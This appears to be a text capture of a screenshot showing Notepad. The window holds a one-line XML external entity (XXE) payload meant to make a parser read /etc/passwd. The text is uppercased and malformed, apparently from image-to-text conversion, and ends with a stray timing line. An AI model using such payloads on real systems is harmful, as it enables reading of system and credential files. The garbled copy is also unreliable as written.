 *Untitled - Notepad
File Edit Format View Help
<?XML VERSION=1.0 ENCODING=iso-8859-1?><doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD >]><FOO>XXE;</FOO>
Ln 1, Col 129 100% Windows (CRLF) UTF-8
accessible after <1800> ms